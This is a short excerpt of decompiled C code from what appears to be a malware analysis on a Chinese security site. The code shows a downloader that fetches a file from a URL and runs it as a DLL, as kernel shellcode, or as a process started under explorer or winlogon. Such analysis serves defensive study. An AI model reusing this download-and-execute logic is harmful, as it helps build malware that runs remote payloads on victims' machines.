 if ( DoURLDownloadToFile(lpString + 65, &FileName) )
{
sub_10002790("d %d t %d s  \n", (int)(lpString + 65), (int)&FileName);
DeleteFileA("我真的凌乱了......");
sub_100010B0((LPWSTR)&ApplicationName, &FileName, 260);
if ( lpString[325] )
{
if ( lpString[325] == 1 )
{
LoadLibraryW(&ApplicationName); // 直接Load（dll）
}
else if ( lpString[325] == 2 )
{
ReadFileToMemory(&ApplicationName);// 传递给内核执行（内核ShellCode）
}
}
else if ( lpString[327] ) // 以下为创建进程执行
{
if ( lpString[327] == 1 )
{
CreateProcessAsExplorer(&ApplicationName, lpCommandLine, v11);
}
else if ( lpString[327] == 2 )
{
CreateProcessAsWinlogon(&ApplicationName, lpCommandLine, v11);
}
}
else
{
CreateProcessAsWinlogon(&ApplicationName, lpCommandLine, v11);
}
drops.wooyun.org